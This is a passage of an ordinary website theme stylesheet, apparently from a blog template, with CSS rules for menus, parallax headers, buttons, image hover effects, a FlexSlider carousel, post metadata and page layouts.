text-transform: uppercase;
margin-right:1px;
}
.flexnav a {
position: relative;
display: block;
}
.flexnav .touch-button {
display:none;
}
.flexnav {
text-align: center;
overflow: visible; }
.flexnav.opacity {
opacity: 1; }
.flexnav li {
position: relative;
list-style: none;
text-align: left;
display: inline-block;
overflow: visible;
}
.flexnav li a {
border-bottom: none; }
.flexnav li > ul {
display: none;
position: absolute;
top: auto;
left: 0; }
.flexnav li > ul li {
width:220px; }
.flexnav li ul li > ul {
margin-left: 221px;
top: 0; }
.flexnav li ul li a {
border-bottom: none; }
.flexnav li ul.open {
display: block;
opacity: 1;
visibility: visible;
z-index: 1; }
.flexnav li ul.open li {
overflow: visible;
max-height: 100px;
}
.flexnav li ul.open ul.open {
margin-left: 100%;
top: 0; }
.menu-button {
display: none; }
}
.responsive {
width:100%;
margin: 0 auto;
display: inline-block;
text-align:center;
}
header .header-overlay {
position: absolute;
width: 100%;
height: 100%;
}
/* Parallax Styles */
.paraphoto, .headerphoto  {
text-align: center;
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
background-attachment: fixed !important;
}
.paraphoto-overlay, .header-overlay {
background-color:rgba(255,255,255,1.00);
}
.paraphoto-overlay .heading-entrance h1 {
font-size: 64px;
font-weight:400;
line-height: 56px;
text-transform: uppercase;
color:#ffffff;}
.paraphoto-overlay .heading-entrance p {
font-size: 26px;
color: #777777;
text-transform: uppercase;}
.paraphoto-overlay .heading-entrance .hr {
overflow: hidden;
margin: 30px auto;
height: 1px;
background: #bbbbbb;
font-size: 0px;
line-height: 0;
width: 47%;
}
/*------------------------------------------
parallax bagkground fix
------------------------------------------*/
@media only screen and (min-width: 1920px) {
.paraphoto { background-size: cover; }
}
@media only screen and (max-width: 1024px) {
.paraphoto {
background-size: cover;
background-attachment: scroll;
background-position: top center !important;
}
}
.leftline {border-left:1px solid #e8e8e8; padding-left:20px;}
.flex-direction-nav .flex-prev:before {font-family: 'hercules-fonts'; content:"\e9e8";}
.flex-direction-nav .flex-next:before {font-family: 'hercules-fonts'; content:"\e9e9";}
.shareon {float:left; padding-right:10px; font-weight: 700; color: #d7d7d7;}
/* Top Panel ---------------------------------------*/
.top-panel-button {
z-index: 1000;
position: absolute;
top:-1px;
right:30px;
margin-top: 0px;
border:1px solid;
border-radius: 0 0 20% 20%;
border-width: 0px 1px 1px 1px;
background:transparent;
text-align:center;
}
.top-panel-button .toggle-button {
margin: 0;
display: block;
line-height: 80px;
height: 70px;
width: 70px;
}
.post-formats {color: #eee;text-align: center;}
ul.paging {margin-bottom:20px;list-style-type: none;padding: 0;}
.meta-space {
font-size: 0.95em;
color: #B3B3B3;
margin:15px 0 15px 0;
}
.meta-space span::after {
position:relative;
top:3px;
left:8px;
height:15px;
content: no-close-quote;
width: 1px;
background: #dddddd;
display: inline-block;
-moz-transform: rotate(25deg);
-webkit-transform: rotate(25deg);
-o-transform: rotate(25deg);
-ms-transform: rotate(25deg);
transform: rotate(25deg);
}
.meta-space span:last-child::after {
top:0px;
left:0px;
content: '';
background: none;
}
.meta-space span, .meta-space i{
margin-right:4px;
}
.meta-space span{
padding: 0px 8px;
}
.meta-space a{
color: #b3b3b3;
}
.meta-space a:hover{
color: #222222;
}
.link-image {position: relative; margin-bottom: 1.5em;}
.link-image a:hover p {
background: none repeat scroll 0px 0px rgba(0, 231, 180, 1.0);
}
.link-image a p i, .link-image a p {
transition: all 0.5s ease 0s;
}
.link-image a p {
background: none repeat scroll 0px 0px rgba(0, 231, 180, 0.9);
color: #ffffff;
font-size: 23px;
position: relative;
padding: 130px 40px;
margin: 0px;
z-index: 1;
text-align: center;
}
.image-background {
background-size: cover !important;
background-position: center center !important;
}
.image-link {
height: 100%;
left: 0px;
position: absolute;
top: 0px;
width: 100%;
z-index: 0;
}
.post-link-up {position:absolute; z-index:10; margin: 0 auto;}
.format-quote {background:#ffffff; font-style: italic;  border:0;  position: relative; overflow: hidden; margin-bottom: 30px; padding:50px;}
.format-quote .quote {display:block; padding-bottom:20px; font-size:32px; line-height: 44px;}
.format-quote span {color:#ffffff; font-size:21px; display:block; text-align:right;}
.post_date_grid_filtr {text-transform:uppercase; color: #959595; border-bottom: 1px solid #eaeaea; padding-bottom: 8px;}
.post_meta_grid {border-bottom:1px solid #eaeaea; padding-bottom:8px; margin-bottom:8px;}
.post_meta_grid ul li {display:inline; font-size:0.85em;}
.post_meta_grid i {
color:#c8c8c8;
padding: 0px 6px 0px 0px;
}
.post_meta_grid a {
color:#888888;
}
.post_meta_grid a:hover {
color:#222222;
}
.post_meta_grid li span {
padding: 0px 6px 0px 0px;
}
.small {font-size:0.8em; color:#bbbbbb; }
.cat-item {border-bottom: 1px solid #eeeeee; line-height:40px; color:#bbbbbb;}
.instagram_likes {position:absolute; right:10px; bottom:0; color: #fff;}
.instagram_caption {padding-top: 10px; font-size: 14px; text-align: center; color: #fff;}
/* General button style (reset) */
.btn22 {
border: none;
font-family: inherit;
font-size: inherit;
color: inherit;
background: none;
cursor: pointer;
padding: 11px 19px;
margin-bottom: 0px;
text-align: center;
line-height: 31px;
display: inline-block;
outline: none;
position: relative;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
transition: all 0.3s;
}
.btn22:after {
content: '';
position: absolute;
z-index: -1;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
transition: all 0.3s;
}
/* Pseudo elements for icons */
.btn22:before {
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
position: relative;
-webkit-font-smoothing: antialiased;
}
/* Button 1 */
.btn-1 {
border: 3px solid #d2d2d2;
color: #222222;
}
/* Button 1c */
.btn-1c:after {
width: 0%;
height: 100%;
top: 0;
left: 0;
background: #FF69B4;
}
.btn-1c:hover,
.btn-1c:active {
color: #ffffff;
border: 3px solid #FF69B4;
}
.btn-1c:hover:after,
.btn-1c:active:after {
width: 100%;
}
.bottom1 {background:#ffffff; padding: 50px 0 50px 0; text-align:center; border-top:1px solid #eeeeee;}
.bottom1 .tweet_item {font-size:1.5em;}
.lowestfooter {border-top: 1px solid #434a4e; padding: 20px 0 20px 0; color:#667078; font-size:13px;background:#282C2F;}
.bottom2 {background:#282C2F;  padding: 0px 0px 0px 0px; text-align:center; color:#A2A8AD;}
.bottom2 p{ font-size: 11px; padding: 30px 0px 30px 0px;}
.bottom2-widgets {width:85%; margin:0 auto;}
.bottom2 .logo img { /* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
/* IE 5-7 */
filter: alpha(opacity=30);
/* Netscape */
-moz-opacity: 0.3;
/* Safari 1.x */
-khtml-opacity: 0.3;
/* Good browsers */
opacity: 0.3;}
.footer {
position: relative;
z-index: 100;
margin-top:0px;
height: auto;
margin: 0 auto;
}
.footer h4, .footer h3{
border-bottom:1px solid #7a7a79;
padding-bottom:20px;
}
article{
padding:30px; border:1px solid #eeeeee;
}
.isotope h2 {font-size:30px;}
.isotope .post__holder {
margin-bottom: 0px;
}
.isotope article {
padding: 20px;
}
.gallery-grid article {
padding: 0px;
}
.gallery-grid .gallerycaption {
padding: 20px 30px 20px 30px;
}
.isotope .format-quote {margin-bottom: 0px;}
.post-header-article {padding:18px;}
.sidebar .post-title {text-transform:none;font-weight:bold;}
.post-title {text-transform:uppercase;}
.post-title a{color:#050505;}
.post-title span {color:#bbbbbb;}
.menu > li:after {content: '/'; margin-left:0px; }
.menu  > li:last-child:after {content: ''; margin-left:0px; }
/* #Hover Effect
================================================== */
#ascrail2000 {margin-right:1px; background: #eeeeee;}
a.image-wrap {
display:block;
width: 100%;
height: 100%;
background:#000;
}
/* Hover Image Effect */
.gal-item img,
a.image-wrap img,
.postphoto a.image-wrap span.zoom-icon {
transition: all 2.0s ease;
-webkit-transition: all 2.0s ease;
-moz-transition: all 2.0s ease;
-o-transition: all 2.0s ease;
-ms-transition: all 2.0s ease;
}
a.image-wrap:hover img {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
/* IE 5-7 */
filter: alpha(opacity=60);
/* Netscape */
-moz-opacity: 0.6;
/* Safari 1.x */
-khtml-opacity: 0.6;
/* Good browsers */
opacity: 0.6;
}
.gal-item:hover img, a.image-wrap:hover img {
-webkit-transform:scale(1.1); /*Webkit: Scale up image to 1.2x original size*/
-moz-transform:scale(1.1); /*Mozilla scale version*/
-o-transform:scale(1.1); /*Opera scale version*/
-ms-transform: scale(1.1); /*MS scale version*/
/* Firefox 10+, Firefox on Android - too buggy */
}
/* Title Hover Effect */
a.image-wrap .title h2 {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
/* IE 5-7 */
filter: alpha(opacity=0);
/* Netscape */
-moz-opacity: 0.0;
/* Safari 1.x */
-khtml-opacity: 0.0;
/* Good browsers */
opacity: 0.0;
}
.noimages a.image-wrap .title h2 {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
/* IE 5-7 */
filter: alpha(opacity=100);
/* Netscape */
-moz-opacity: 1;
/* Safari 1.x */
-khtml-opacity: 1;
/* Good browsers */
opacity: 1;
}
a.image-wrap:hover .title h2 {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
/* IE 5-7 */
filter: alpha(opacity=100);
/* Netscape */
-moz-opacity: 1;
/* Safari 1.x */
-khtml-opacity: 1;
/* Good browsers */
opacity: 1;
}
.twitter-code i {
display: block;
}
.twitter-code {
text-align: center;
padding: 25px 0px;
}
#showTop {
border: medium none;
color: rgb(255, 255, 255);
padding: 1.5em;
position:fixed;
top:40px; right:0;
z-index:20000;
cursor: pointer;
margin: 0px 0px;
font-size:1.2em;
}
/* General styles for all menus */
.cbp-spmenu {
position: fixed;
opacity: 0.8;
color:#ffffff;
}
.cbp-spmenu-horizontal {
width: 100%;
height: 150px;
left: 0;
z-index: 1000;
overflow: hidden;
}
/* Horizontal menu that slides from the top or bottom */
.cbp-spmenu-top.cbp-spmenu-open {
top: 0px;
}
/* Push classes applied to the body */
.cbp-spmenu-push {
overflow-x: hidden;
position: relative;
left: 0;
}
.cbp-spmenu-push-toTop {
top: 150px;
}
/* Transitions */
.cbp-spmenu,
.cbp-spmenu-push {
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
/* Example media queries */
@media screen and (max-width: 55.1875em){
.cbp-spmenu-horizontal {
font-size: 75%;
height: 110px;
}
.cbp-spmenu-top {
top: -110px;
}
}
.hi-icon {
display: inline-block;
border-radius: 50%;
text-align: center;
position: relative;
z-index: 1;
width: 180px;
height: 180px;
}
.hi-icon:before {
line-height: 180px;
display: block;
-webkit-font-smoothing: antialiased;
}
.hi-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
/* Effect 1 */
.hi-icon-effect-1 .hi-icon {
background: rgba(255,255,255,0.1);
-webkit-transition: background 0.5s, color 0.2s;
-moz-transition: background 0.5s, color 0.2s;
transition: background 0.5s, color 0.2s;
box-shadow: 0 0 0 2px #FF69B4;
}
.hi-icon-effect-1 .hi-icon:after {
top: -7px;
left: -7px;
padding: 7px;
box-shadow: 0 0 0 4px #FF69B4;
-webkit-transition: -webkit-transform 0.5s, opacity 0.2s;
-webkit-transform: scale(.8);
-moz-transition: -moz-transform 0.5s, opacity 0.2s;
-moz-transform: scale(.8);
-ms-transform: scale(.8);
transition: transform 0.5s, opacity 0.2s;
transform: scale(.8);
opacity: 0;
}
/* Effect 1a */
.hi-icon-effect-1a .hi-icon:hover {
background: rgba(247,80,90,1);
color: #ffffff;
}
.hi-icon-effect-1a .hi-icon:hover:after {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
opacity: 1;
}
.easyPieChart {
position: relative;
text-align: center;
display: inline-block;
}
.easyPieChart canvas {
position: absolute;
top: 0;
left: 0;
}
.skills {position:relative; }
.skills p{margin-top:22px; }
.knob {margin: 0 auto;}
/* Webkit */
::selection {
background: #000000;
color: #FFF;
}
/* Gecko/Mozilla */
::-moz-selection {
background: #000000;
color: #FFF;
}
body {
text-rendering: optimizeLegibility;
}
.ie8 body {
min-width: 1170px;
}
.title-section h2 {font-weight: 700;
font-style: normal;
font-size: 64px;
line-height: 60px; margin-top: 30px;font-family: Oswald;
color: #222222;}
.title-section h2, .title-section h3 {
text-transform:uppercase;
}
.title-section h3 {
text-transform:uppercase;
font-weight: 300;
font-style: normal;
font-size: 40px;
line-height: 40px;
}
a {
outline: none;
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
}
a:focus {
outline: none;
}
.main-holder {
position: relative;
z-index: 1;
}
.tagcloud {line-height:50px;}
.tagcloud a {
padding:8px;
text-transform: uppercase;
}
.tagcloud a:hover {
background:#000000; color:#ffffff; padding:8px;
border:1px solid #000000;
}
/* #Header
================================================== */
.pre-header {
padding:18px 0 8px 0; border-bottom:1px solid #f6f6f6; display:block; margin-bottom: 0px;
}
.post-header {
padding:0px 0 0px 0;
}
#post-separate .container {padding:40px 0 40px 0;}
.title-left h1 {
text-align:left;
}
.post-header h1 a, .post-header h2 a {
color: #000;
}
.post-header h1 a:hover, .post-header h2 a:hover  {
color:#999999;
}
.header {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 900;
-webkit-transition: all 0.6s;
-moz-transition: all 0.6s;
transition: all 0.6s;
border-bottom: 0px solid #eeeeee;
}
.normal_header {position: relative; border-bottom: 0px solid #eeeeee;}
/* Transitions and class for reduced height */
.header h1 {
-webkit-transition: all 0.6s;
-moz-transition: all 0.6s;
transition: all 0.6s;
}
.cbp-af-header-shrink .logo {
margin: 10px auto;
}
.cbp-af-header-shrink  .logo_link {font-size:52px;}
.cbp-af-header-shrink .logo_tagline {
font-size: 8.5px;
margin:-10px;
}
@media all and (min-width: 800px) {
.cbp-af-header-shrink .flexnav > li > a {
padding: 15px 2px 15px 2px;
}
}
.header .container {
border-bottom: 0px solid #eeeeee;
}
.header_fixed_full {
position: fixed;
top:0;
z-index: 99;
border-bottom: 1px solid #eeeeee;
width:100%;
height:120px;
}
.header_fixed_box {
position: fixed;
left: 0;
right: 0;
top:0;
z-index: 99;
height:120px;
}
/* Logo
---------------------------------------- */
.header  .logo, .header_absolute_full  .logo, .header_fixed_full  .logo {
position: relative;
z-index: 99;
}
.logo, .logo_tagline {-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
text-align: center;}
.header_absolute_box  .logo, .header_fixed_box  .logo{
position: relative;
z-index: 99;
top: 50%;
margin-top: -12%;
left: 30px;
}
.logo_h__txt {
margin: 0;
}
.logo_link {
color: #049cdb;
text-decoration: none;
}
.logo_link:hover {
text-decoration: none;
color: #3d3d3d;
}
.logo_tagline {
text-transform: uppercase;
font-size: 12px;
margin:0;
letter-spacing: 0.2em;
}
/* /Logo */
/* Social Networks
---------------------------------------- */
ul.social {
margin: 0; float:right;
}
li.social_li {
float:left; margin-right:12px;
}
li.social_li:last-child {
margin-right:0px;
}
.social_link {
color:#ddd;
cursor: hand; cursor: pointer;
}
.social_link:hover {
cursor: hand; cursor: pointer;
}
.social_ico {
display: inline-block;
vertical-align: top;
}
.social__list {text-align:center;}
.social__list a {margin: 0 8px 0 8px;}
.social_label {
vertical-align: top;
font-family: Open Sans;
font-size: 11px;
display: block;
}
.social__row li {
float: left;
margin-left: 5px;
}
.social__row li:first-child {
margin-left: 0;
}
.social__row a {
}
.social__row a:hover {
cursor: hand;
}
.social__list li {
margin-bottom: 5px;
}
.social__list a:hover {
text-decoration: none;
}
/* /Social Networks */
/* Search Form
---------------------------------------- */
.search-form form {
position: relative;
}
.search-form_it {
vertical-align: top;
}
.search-form_is {
vertical-align: top;
}
@media (min-width: 768px) and (max-width: 979px) {
.sidebar .search-form_it {
width: 130px;
}
}
/* /Search Form */
/* #Navigation
---------------------------------------- */
.nav__primary {
position: relative;
z-index: 2;
border-top:1px solid;
border-bottom:0;
}
/* Essential styles for dropdown menu */
.flexnav,
.flexnav * {
margin: 0;
padding: 0;
list-style: none;
}
/* Navigation select styling */
.select-menu {
display: none;
border: 1px solid #c8c8c8;
width: 100%;
height: 30px;
padding: 5px;
margin: 0;
cursor: pointer;
outline: none;
}
.select-menu:focus {
border-color: #999;
}
.select-menu option {
padding: 5px;
cursor: pointer;
}
.select-menu option.main_item {
font-weight: bold;
}
/* Slider
================================================== */
.slider {
position: relative;
z-index: 1;
overflow: hidden;
margin: 0;
padding: 0;
}
/* Post intro
================================================== */
.intro {
border-bottom: 1px solid #EEEEEE;
border-top: 1px solid #EEEEEE;
color: #979797;
font-size: 16px;
line-height: 28px;
margin-bottom: 15px;
padding: 10px 0px;
}
/* #Content
================================================== */
.content-holder {
position: relative;
z-index: 1;
padding-bottom: 0px;
margin-top:0px;
margin-bottom:10px;
}
#content {
padding-top: 0px;
}
.left {
position: relative;
z-index: 9;
float: right !important;
margin-bottom: 10px;
}
.right {
margin-right: 30px;
}
/* Title
---------------------------------------- */
.title-section {
padding: 0px 0 0; text-align:center;
}
.title-header {
overflow: hidden;
margin-bottom: 25px;
margin-top: 50px;
padding-bottom: 0.5em;
text-align:center;
}
.title-desc {
display: block;
color: #999;
font-size: 11px;
}
/* Breadcrumb
---------------------------------------- */
.breadcrumb__t {
margin: 0;
}
.divider {color: #c1c1c1; padding: 0 8px 0 8px;}
/* /Breadcrumb */
/* Sidebar
================================================== */
#sidebar {
padding-top: 0px;
}
/* #Pages
================================================== */
/* Page */
/* Testimonials Page
---------------------------------------- */
.testimonial {
position: relative;
margin-bottom: 0px;
}
.testimonial_bq {
margin: 0;
padding: 0px 0 0 0;
border: none;
background:none;
}
.testimonial_bq .user {font-weight:bold;}
.testimonial_content {
overflow: hidden;
}
.testimonial .featured-thumbnail {
/* Portrait tablet to landscape and desktop */
}
@media (min-width: 768px) and (max-width: 979px) {
.testimonial .featured-thumbnail {
width: 80px;
height: 80px;
}
}
.testimonial small {
font-style: normal;
padding: 12px 0 0;
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
.testimonial {
padding: 15px;
background-position: 150px 10px;
}
}
/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
.testimonial {
padding: 15px;
background-position: 150px 10px;
}
}
/* Single thumbnails Page
---------------------------------------- */
#primary {
padding-top: 40px;
}
.entry-content {
overflow: hidden;
padding: 0px 5px 30px;
}
/* Info */
.portfolio-meta-list {
text-align:right;
}
.portfolio-meta-list li {
margin: .5em 0 0 0;
padding: 0;
border: none;
background: none;
list-style-type: none;
text-transform: none;
}
.portfolio-meta-list li:first-child {
margin-top: 0;
}
.portfolio-meta-list li strong {
display: inline;
padding-right: .3em;
}
/* Single Image */
.image-holder {
position: relative;
}
.image-holder img {
max-width: 100%;
}
/* Grid Gallery */
.grid_gallery {
position: relative;
overflow: hidden;
padding: 0;
}
.grid_gallery_inner {
position: relative;
overflow: hidden;
width: 100%;
}
.gallery_item {
float: left;
width: 49.6%;
margin: 0;
padding: 0 1px 1px 0;
}
.gallery_item .featured-thumbnail {
float: none;
}
.gallery_item .featured-thumbnail.large {
margin: 0!important;
}
.single-gallery-item {
margin: 0 !important;
}
.portfolio_item_holder .caption {
padding:30px;
background: #ffffff;
border: 1px solid #dedede;
border-top: 0px solid #dedede;
position: relative;
z-index: 0;
}
.portfolio_item_holder .caption  h4{
text-transform: uppercase;
border-bottom: 1px solid #eaeaea;
padding-bottom: 10px;
}
.portfolio_item_holder .caption  h4 a{
color:#000;
}
.portfolio_item_holder .caption  h4 a:hover{
color:#dddddd;
}
.portfolio_item_holder .heading span {
color:#26c3e5;
font-weight:bold;
display:block;
padding:5px 0 0 10px;
}
/* Zoom Icon */
.zoom-mail {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
opacity: 0; display:block;position:absolute;left:0;top:0%;width:100%;height:100%;cursor:pointer;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out; background: rgba(40, 160, 255, 0.7);
}
.zoom-icon,
.zoom-insta,
.zoom-icon-video  { opacity: 0; display:block;position:absolute;left:0;top:0%;width:100%; height:100%;
cursor:pointer;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out; }
.caption h3 {
text-transform:uppercase;
}
.zoom-icon{
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
color:#ffffff;
}
.zoom-icon:before {
-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;
position: absolute;
top: 50%;
left: 50%;
display: block;
margin: 0px 0 0 -25px;
width: 50px;
height: 50px;
font-size:3.5em;
}
a:hover .zoom-icon:before {margin: -10px 0 0 -25px;}
a:hover .zoom-insta {top:0%; opacity: 1;}
.flexslider a:hover .zoom-icon,
.image-wrap:hover .zoom-icon,
.featured-thumbnail-grid a:hover .zoom-icon,
.featured-thumbnail a:hover .zoom-icon,
.image-mail:hover .zoom-mail,
.image-wrap:hover .zoom-icon-video,
.featured-thumbnail a:hover .zoom-icon-video {
top:0%;
opacity: 0.8;
filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);
cursor: pointer;
-moz-opacity: 0.8;
}
.image-wrap:hover .zoom-iconn,
.featured-thumbnail a:hover .zoom-iconn,
.image-wrap:hover .zoom-iconn-video,
.featured-thumbnail a:hover .zoom-iconn-video {
opacity: 0.8;
filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);
cursor: pointer;
-moz-opacity: 0.8;
bottom:0;
}
.no-rgba .image-wrap:hover .zoom-icon,
.featured-thumbnail a:hover .zoom-icon,
.no-rgba .image-wrap:hover .zoom-icon-video,
.featured-thumbnail a:hover .zoom-icon-video {
visibility: visible;
}
/* Flexslider for Portfolio Slideshow Item and Gallery Post Format */
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
margin: 0;
padding: 0;
list-style: none;
}
/* FlexSlider Necessary Styles */.flexslider {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC7rc6kGNfXXPmvCJttKAAWHRADVjxH7YzGCxl8XOAkkjl8x-gF2geGmVoWKClltmtU4a2eld6VjuMtO51MQQ9I_oD31PiJADmK7MUAZk6hw2Fmj5ozGpwwYi2CILsjdwReaFS0_z3igo/s1600/loading.gif) 50% 50% no-repeat;
}
.flexslider.no-bg {
background:none;
}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;}
.flexslider .slides img {
width: 100%;
display: block;
}
.flex-pauseplay span {
text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {
display: block;
}
/* FlexSlider Default Theme */
.flexslider {
margin: 0 0 0em;
zoom: 1;
position: relative;
}
.flex-viewport {
max-height: 2000px;
-webkit-transition: 1s;
-moz-transition: 1s;
-o-transition: 1s;
transition: 1s;
}
.loading .flex-viewport {
max-height: 300px;
}
.flexslider .slides {
zoom: 1;
}
/* Direction Nav */
.flex-direction-nav {
font-size: 2.6em;
*height: 0;
}
.flex-direction-nav a {
position: absolute;
bottom: 10px;
z-index: 10;
display: block;
color:#ffffff;
cursor: pointer;
padding: 20px;
}
.flex-direction-nav a:hover {
color:#ffffff;
}
.flex-direction-nav .flex-next {
right: 10px;
opacity: 0.6;
}
.flex-direction-nav .flex-prev {
right: 60px;
opacity: 0.6;
}
.flex-direction-nav .flex-next:hover {
right: 0px;
}
.flex-direction-nav .flex-prev:hover {
right: 70px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
opacity: 1;
}
.flex-direction-nav .flex-disabled {
opacity: .3!important;
filter: alpha(opacity=30);
cursor: default;
}
/* Control Nav */
.flex-control-nav {
position: absolute;
bottom: -3px;
right: 0px;
}
.twitter .flex-control-nav {
position: absolute;
margin-top:12px;
}
.flex-control-nav li {
margin: 0 6px;
display: inline-block;
zoom: 1;
*display: inline;
}
.flex-control-paging li a {
width: 8px;
height: 8px;
display: block;
background: #ececec;
cursor: pointer;
text-indent: -9999px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
position: relative;
z-index: 999;
border: 2px solid #fff;
}
.flex-control-paging li a:hover {
background: #b7b7b7;
}
.flex-control-paging li a.flex-active {
background: #fff;
border: 2px solid #ddd;
cursor: default;
}
/* Thumbs */
.flex-control-thumbs {
margin: 5px 0 0;
position: static;
overflow: hidden;
}
.flex-control-thumbs li {
width: 25%;
float: left;
margin: 0;
}
.flex-control-thumbs img {
width: 100%;
display: block;
opacity: .7;
cursor: pointer;
}
.flex-control-thumbs img:hover {
opacity: 1;
}
.flex-control-thumbs .flex-active {
opacity: 1;
cursor: default;
}
/* Author Page
---------------------------------------- */
.post-author {
margin-bottom: 2em;
}
.post-author_link {
margin-top: 1.5em;
}
.post-author_gravatar {
float: left;
margin: 0 20px 0 0;
}
.post-author_gravatar img {
background: #fff;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}
/* Recent author posts */
#recent-author-posts {
margin-bottom: 3em;
}
/* Recent author comments */
/* Single Team Page
---------------------------------------- */
.team-holder .featured-thumbnail {
/* Portrait tablet to landscape and desktop */
/* Landscape phone to portrait tablet */
}
@media (min-width: 768px) and (max-width: 979px) {
.team-holder .featured-thumbnail {
width: 80px;
height: 80px;
}
}
@media (max-width: 768px) {
.team-holder .featured-thumbnail {
width: 80px;
height: 80px;
}
}
.team-holder .team-content {
overflow: hidden;
/* Portrait tablet to landscape and desktop */
/* Landscape phone to portrait tablet */
}
@media (min-width: 768px) and (max-width: 979px) {
.team-holder .team-content {
overflow: visible;
}
}
@media (max-width: 768px) {
.team-holder .team-content {
overflow: visible;
}
}
/* FAQs Page
---------------------------------------- */
.faq-list_h {
position: relative;
margin: 0;
padding: 0 0 5px 28px;
background: none;
color: #000;
font-weight: normal;
font-size: 15px;
}
.faq-list_body {
position: relative;
margin: 0 0 2em 0;
padding: 0 0 0 28px;
color: #888;
}
.faq-list_body .marker {
top: 3px;
}
.faq-list .marker {
position: absolute;
top: 0;
left: 0;
display: block;
color: #333;
font-weight: bold;
font-size: 15px;
}
/* 404 Error Page
---------------------------------------- */
.error404-holder {
padding: 30px 0 100px 0;
}
.error404-holder_num {
text-align: center;
font-size: 250px;
line-height: 1.2em;
/* Landscape phones and down */
}
@media (max-width: 480px) {
.error404-holder_num {
font-size: 120px;
}
}
.error404-holder hgroup {
margin: 0 0 2em 0;
padding-top: 50px;
}
.error404-holder hgroup h1 {
margin-bottom: .2em;
font-size: 3em;
}
/* Archive Page
---------------------------------------- */
/* #Post
================================================== */
.post__holder {
position: relative;
overflow: hidden;
margin-bottom: 30px;
background:#ffffff;
z-index: 0;
}
.post__holder.single-post {
overflow: hidden;
margin-bottom: 30px;
width: 100%;
}
.post .sticky {
position: relative;
z-index: 9;
}
@media (max-width: 480px) {
.post .featured-thumbnail {
width: 120px;
}
}
@media (max-width: 480px) {
.post .featured-thumbnail.large {
width: auto;
}
}
.post_content {
margin-bottom: 20px;
}
.post_content .excerpt,
.post_content .full-post-content {
margin-bottom: 1.5em;
}
.post_footer {
clear: both;
padding: 15px 0 0 0;
}
.post_meta {
overflow: hidden;
margin: 0;
padding: 0;
width: 100%;
font-size: .9em;
text-align:right;
color:#a0a0a0;
}
.post_meta a{
color:#a0a0a0;
}
.post_meta a:hover{
color:#333333;
}
.post_meta ul{
list-style-type: none;
margin: 0px 0px 0px 0px;
padding-right: 0px;
}
.post_meta span {
line-height: 28px;
padding-right: 0px;
}
.post_meta .post_permalink {
padding-right: 0;
}
.post_meta i {
font-size: 16px;
margin-right: 10px;
color: #cbcbcb;
}
.post_meta .pull-right {
padding-right: 0;
padding-left: 0px;
}
/* Post Formats
---------------------------------------- */
/* Quote Post */
.quote-wrap {
margin-bottom: 25px;
color:#000000;
}
.format-quote .post_meta {
padding-top: 25px;
}
.format-quote blockquote {
font-family: Georgia, "Times New Roman", Times, serif;
font-size: 17.5px;
line-height: 1.4em;
font-style: italic;
color: #999999;
font-weight: normal;
margin-bottom: 10px;
padding: 10px 0 10px 25px;
min-height: 75px;
}
.format-quote cite {
padding-left: 30px;
margin-bottom: 20px;
}
/*/ Quote Post */
/* Post gravatar */p.gravatar {
float: left;
margin-right: 20px;
}
/* Post edit link */
/* Related Posts */
.related-posts {
overflow: hidden;
margin: 0;
padding: 0;
/* Landscape phones and down */
}
.related-posts_list {
padding: 0;
margin: 0;
font-size: 0;
}
.related-posts_item {
display: inline-block;
width: 31%;
margin-right: 2%;
margin-bottom: 20px;
padding: 0;
list-style-type: none;
overflow: hidden;
vertical-align: top;
font-size: 12px;
}
.related-posts .featured-thumbnail {
float: none;
overflow: hidden;
margin: 0 0 10px 0;
}
@media (max-width: 480px) {
.related-posts_item {
width: 46%;
}
}
/*/ Related Posts */
/* Share buttons */
.share-buttons {
overflow: hidden;
margin-top: 0em;
padding: 25px 0px 0 0;
width: 100%;
border-top:1px dashed #e9e9e9;
line-height: 44px;
position:relative;
top:0;
